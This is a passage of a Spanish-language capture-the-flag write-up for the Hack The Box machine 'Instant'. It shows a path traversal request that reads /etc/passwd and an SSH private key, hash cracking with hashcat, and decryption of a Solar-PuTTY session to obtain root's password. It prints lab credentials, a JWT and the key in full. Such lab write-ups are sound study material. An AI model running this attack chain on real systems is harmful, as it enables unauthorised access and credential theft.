
Swagger UI
Encontramos que en el subdominio swagger-ui esta la documentacion de la API utilizando swagger , ademas podemos realizar solicitudes a las diferentes rutas.
Path Traversal

Utilizamos la cookie de admin y ejecutamos la solicitud a view/logs se muestra un archivo en /home/shirohige/logs/1.log.

Ejecutamos read/logs especificando el archivo anterior de log, sin embargo el servidor mostraba error.
En Burpsuite utilizando esta ultima ruta, logramos realizar la lectura de /etc/passwd tras agregar multiples ../.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
GET /api/v1/admin/read/log?log_file_name= ../../../../../../../../../etc/passwd HTTP/1.1
Host: swagger-ui.instant.htb
User-Agent: Mozilla/5.0 ( X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json
Accept-Language: en-US,en; q = 0.5
Accept-Encoding: gzip, deflate, br
Referer: http://swagger-ui.instant.htb/apidocs/
Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
Connection: keep-alive
Priority: u = 0
HTTP/1.1 201 CREATED
Date: Sat, 01 Feb 2025 03:55:46 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 2848
Keep-Alive: timeout = 5, max = 100
Connection: Keep-Alive
{
"/home/shirohige/logs/../../../../../../../../../etc/passwd" :
[
"root:x:0:0:root:/root:/bin/bash\n" ,
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n" ,
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n" ,
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n" ,
"sync:x:4:65534:sync:/bin:/bin/sync\n" ,
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n" ,
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n" ,
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n" ,
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n" ,
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n" ,
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n" ,
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n" ,
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n" ,
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n" ,
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n" ,
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n" ,
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n" ,
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n" ,
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n" ,
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin\n" ,
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n" ,
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n" ,
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n" ,
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n" ,
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n" ,
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n" ,
"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n" ,
"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n" ,
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"
] ,
"Status" :201
}
Encontramos que existe la clave privada de shirohide en /home/shirohige/.ssh/id_rsa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
HTTP/1.1 201 CREATED
Date: Sat, 01 Feb 2025 03:58:15 GMT
Server: Werkzeug/3.0.3 Python/3.12.3
Content-Type: application/json
Content-Length: 2848
Keep-Alive: timeout = 5, max = 100
Connection: Keep-Alive
{
"/home/shirohige/logs/../../../../../../../../../home/shirohige/.ssh/id_rsa" :[
"-----BEGIN OPENSSH PRIVATE KEY-----\n" ,
"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\n" ,
"-----END OPENSSH PRIVATE KEY-----\n"
] ,
"Status" :201
}
Shell
Utilizamos la clave privada en SSH logrando acceder a la maquina y realizar la lectura de la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ nano id_rsa_shirohige
❯ chmod 600 id_rsa_shirohige
❯ bash
┌──( kali㉿kali) -[ ~/htb/instant]
└─$ ssh -i id_rsa_shirohige shirohige@instant.htb
The authenticity of host 'instant.htb (10.10.11.37)' can't be established.
ED25519 key fingerprint is SHA256:r+JkzsLsWoJi57npPp0MXIJ0/vVzZ22zbB7j3DWmdiY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added ' instant.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.8.0-45-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the ' unminimize' command.
shirohige@instant:~$ whoami; id
shirohige
uid = 1001( shirohige) gid = 1002( shirohige) groups = 1002( shirohige) ,1001( development)
shirohige@instant:~$ ls
logs projects user.txt
shirohige@instant:~$ cat user.txt
e74f45a48d5327a3c14681726a9d45dd
shirohige@instant:~$
Privesc
Encontramos la base de datos de la API, dentro, encontramos dos hashes: admin y shirohide.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ sqlite3
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .open instant.db
sqlite> .tables
wallet_transactions wallet_users wallet_wallets
sqlite> .schema wallet_users
CREATE TABLE wallet_users (
id INTEGER NOT NULL,
username VARCHAR,
email VARCHAR,
wallet_id VARCHAR,
password VARCHAR,
create_date VARCHAR,
secret_pin INTEGER,
role VARCHAR,
status VARCHAR,
PRIMARY KEY ( id) ,
UNIQUE ( username) ,
UNIQUE ( email) ,
UNIQUE ( wallet_id)
) ;
sqlite> select username,email,password from wallet_users;
instantAdmin| admin@instant.htb| pbkdf2:sha256:600000$I5bFyb0ZzD69pNX8$e9e4ea5c280e0766612295ab9bff32e5fa1de8f6cbb6586fab7ab7bc762bd978
shirohige| shirohige@instant.htb| pbkdf2:sha256:600000$YnRgjnim$c9541a8c6ad40bc064979bc446025041ffac9af2f762726971d8a28272c550ed
sckull| sckull@instant.htb| pbkdf2:sha256:600000$7 L846uyuz5aF6u8R$1 c2dcc29a22211265ec0e125b37ad2b2806da798774ce9fbf8668af607b2f2ce
sqlite>
Crack The Hash
Convertimos los hashes a un formato crackeable para hashcat.
1
2
3
4
5
❯ python reformat_hash.py 'pbkdf2:sha256:600000$I5bFyb0ZzD69pNX8$e9e4ea5c280e0766612295ab9bff32e5fa1de8f6cbb6586fab7ab7bc762bd978'
sha256:600000:STViRnliMFp6RDY5cE5YOA== :6eTqXCgOB2ZhIpWrm/8y5fod6PbLtlhvq3q3vHYr2Xg=
❯ python reformat_hash.py 'pbkdf2:sha256:600000$YnRgjnim$c9541a8c6ad40bc064979bc446025041ffac9af2f762726971d8a28272c550ed'
sha256:600000:WW5SZ2puaW0= :yVQajGrUC8Bkl5vERgJQQf+smvL3YnJpcdiignLFUO0=
❯
Ejecutamos hashcat al archivo de hashes, unicamente encontramos el de shirohige.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
C:\U sers\s ckull\D ocuments\h ashcat-6.2.6>hashcat -m 10900 -a 0 ..\h ash\r eformat_hashes rockyou.txt
hashcat ( v6.2.6) starting
Successfully initialized the NVIDIA main driver CUDA runtime library.
[ ...]
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Slow-Hash-SIMD-LOOP
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1475 MB
Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 0 secs
[ s] tatus [ p] ause [ b] ypass [ c] heckpoint [ f] inish [ q] uit = >
Session..........: hashcat
Status...........: Running
Hash.Mode........: 10900 ( PBKDF2-HMAC-SHA256)
Hash.Target......: ..\h ash\r eformat_hashes
Time.Started.....: Sat Mar 01 17:00:50 2025 ( 3 secs)
Time.Estimated...: Sat Mar 01 19:53:29 2025 ( 2 hours, 52 mins)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File ( rockyou.txt)
Guess.Queue......: 1/1 ( 100.00%)
Speed.#1.........: 2770 H/s ( 7.47ms) @ Accel:8 Loops:256 Thr:256 Vec:1
Recovered........: 0/2 ( 0.00%) Digests ( total) , 0/2 ( 0.00%) Digests ( new) , 0/2 ( 0.00%) Salts
Progress.........: 0/28688770 ( 0.00%)
Rejected.........: 0/0 ( 0.00%)
Restore.Point....: 0/14344385 ( 0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:122624-122880
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> trudy
Hardware.Mon.#1..: Temp: 53c Fan: 0% Util: 98% Core:2775MHz Mem:8250MHz Bus:8
[ ...]
sha256:600000:WW5SZ2puaW0= :yVQajGrUC8Bkl5vERgJQQf+smvL3YnJpcdiignLFUO0= :estrella
[ s] tatus [ p] ause [ b] ypass [ c] heckpoint [ f] inish [ q] uit = >
Solar-PuTTY Session
En el directorio /opt/ encontramos un backup de una session de lo que parece ser Solar PuTTY .
1
2
3
4
5
6
shirohige@instant:/opt/backups/Solar-PuTTY$ ll
total 12
drwxr-xr-x 2 shirohige shirohige 4096 Oct 4 15:22 ./
drwxr-xr-x 3 shirohige shirohige 4096 Oct 4 15:22 ../
-rw-r--r-- 1 shirohige shirohige 1100 Sep 30 11:38 sessions-backup.dat
shirohige@instant:/opt/backups/Solar-PuTTY$
Intentamos importar la sesion a Solar-Putty, pero esta encriptada.

Utilizamos la contrasena de shirohide que encontramos anteriormente, logramos abrir la sesion y encontramos las credenciales SSH de root.
Un post explica el encriptado y desencriptado de una session de Solar Putty. Tambien, la herramienta que permite desencriptar la sesion con una contrasena en Windows. Econtramos una segunda herramienta en Python similar pero esta permite utilizar un wordlist.
Utilizamos SolarPuttyDecryptor, ejecutamos el script con la contrasena y, muestra las credenciales almacenadas en la sesion.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
❯ python SolarPuttyDecryptor.py ../sessions-backup.dat -p estrella 2>/dev/null
✔ Correct password found on line 0: estrella
🚀🚀🚀🚀🚀
{
"Sessions" : [
{
"Id" : "066894ee-635c-4578-86d0-d36d4838115b" ,
"Ip" : "10.10.11.37" ,
"Port" : 22,
"ConnectionType" : 1,
"SessionName" : "Instant" ,
"Authentication" : 0,
"CredentialsID" : "452ed919-530e-419b-b721-da76cbe8ed04" ,
"AuthenticateScript" : "00000000-0000-0000-0000-000000000000" ,
"LastTimeOpen" : "0001-01-01T00:00:00" ,
"OpenCounter" : 1,
"SerialLine" : null,
"Speed" : 0,
"Color" : "#FF176998" ,
"TelnetConnectionWaitSeconds" : 1,
"LoggingEnabled" : false,
"RemoteDirectory" : ""
}
] ,
"Credentials" : [
{
"Id" : "452ed919-530e-419b-b721-da76cbe8ed04" ,
"CredentialsName" : "instant-root" ,
"Username" : "root" ,
"Password" : "12**24nzC!r0c%q12" ,
"PrivateKeyPath" : "" ,
"Passphrase" : "" ,
"PrivateKeyContent" : null
}
] ,
"AuthScript" : [] ,
"Groups" : [] ,
"Tunnels" : [] ,
"LogsFolderDestination" : "C:__ProgramData__SolarWinds__Logs__Solar-PuTTY__SessionLogs"
}
❯
Shell
Utilizamos las credenciales, logrando el acceso como root y la flag root.txt.
1
2
3
4
5
6
7
8
9
10
shirohige@instant:/opt/backups/Solar-PuTTY$ su root
Password:
root@instant:/opt/backups/Solar-PuTTY# whoami
root
root@instant:/opt/backups/Solar-PuTTY# cd
root@instant:~# ls
root.txt
root@instant:~# cat root.txt
023d9048743a1ac9239fc5f5dbf1b60e
root@instant:~#